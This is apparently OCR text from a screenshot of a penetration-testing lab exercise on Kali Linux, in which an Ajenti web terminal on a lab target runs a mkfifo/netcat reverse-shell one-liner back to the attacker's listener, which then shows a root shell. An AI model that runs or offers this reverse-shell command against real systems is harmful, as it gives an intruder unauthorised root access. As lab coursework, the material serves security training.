 10.10.10.137:8000/#
TB Enterprise Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ajenti Terminal 0 Insecure communication Log out
Please set up SSL as soon as possible!
Bad -c option
# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 4444 >/tmp/f
thadigus@thadigus-kalivm: ~/CEH/W
File Actions Edit View Help
thadigus@thadigus-kalivm: ~/Downloads × thadigus@thadigus-kalivm: ~/CEH/Week8/Jenkins × thadigus@thadigus-kalivm: ~/CEH/We
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Luke]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.137] 65130
# whoami
root
#